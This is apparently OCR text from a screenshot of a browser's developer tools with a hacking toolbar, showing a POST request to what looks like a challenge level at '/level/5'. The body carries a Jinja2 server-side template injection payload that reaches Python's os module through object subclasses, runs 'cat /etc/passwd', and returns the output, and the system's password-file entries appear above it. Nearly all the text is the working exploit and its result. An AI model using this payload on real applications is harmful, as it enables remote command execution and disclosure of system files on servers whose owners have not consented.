 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/s
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:P
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL S
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://lffwmt.love:5003/level/5
enctype
Use POST method application/x-www-form-urlencoded
Body
code={{1.__class__.__base__.__subclasses__()
[64].__init__.__globals__.__builtins__[request.values.a]
(request.values.b).popen(request.values.c).read()}}&a=__import__&b=os&c=cat
/etc/passwd